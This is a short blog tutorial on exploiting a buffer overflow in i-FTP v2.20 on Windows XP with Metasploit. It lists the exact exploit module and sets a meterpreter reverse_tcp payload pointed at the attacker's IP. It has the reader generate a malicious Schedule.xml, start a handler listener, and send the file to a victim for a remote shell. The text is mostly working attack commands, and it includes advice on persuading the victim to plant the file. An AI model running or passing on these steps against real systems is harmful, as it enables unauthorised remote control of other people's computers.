Exploit Remote Windows PC using i-FTP Schedule Buffer Overflow
- Aryan Ahirwar
- Jan 17, 2015
- 1 min read
This module exploits stack-based buffer overflow vulnerability in i-Ftp v2.20, caused by a long time value set for scheduled download. By persuading the victim to place a specially-crafted Schedule.xml file in the i-FTP folder, a remote attacker could execute arbitrary code on the system or cause the application to crash. This module has been tested successfully on Windows XP SP3.
Exploit Targets
i-Ftp v2.20
Requirement
Attacker: kali Linux
Victim PC: Windows XP 3
Open Kali terminal type msfconsole


Now type use exploit/windows/fileformat/iftp_schedule_bof
msf exploit (iftp_schedule_bof)>set payload windows/meterpreter/reverse_tcp
msf exploit (iftp_schedule_bof)>set lhost 192.168.0.107 (IP of Local Host)
msf exploit (iftp_schedule_bof)>exploit
After we successfully generate the malicious xml File, it will stored on your local computer
/root/.msf4/local/schedule.xml

Copy Schedule.xml to C:\Program Files\Memecode\i.Ftp
Now we need to set up a listener to handle reverse connection sent by victim when the exploit successfully executed.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.107
exploit
Now send your schedule.xml files to victim, as soon as they download and open it. Now you can access meterpreter shell on victim computer.








Comments